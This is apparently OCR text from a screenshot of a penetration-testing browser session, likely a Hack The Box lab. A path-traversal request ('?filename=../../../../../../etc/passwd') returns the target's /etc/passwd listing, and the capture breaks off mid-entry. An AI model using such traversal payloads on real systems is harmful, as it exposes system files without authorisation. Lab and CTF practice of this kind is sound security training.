 ?filename=../../../../../../etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-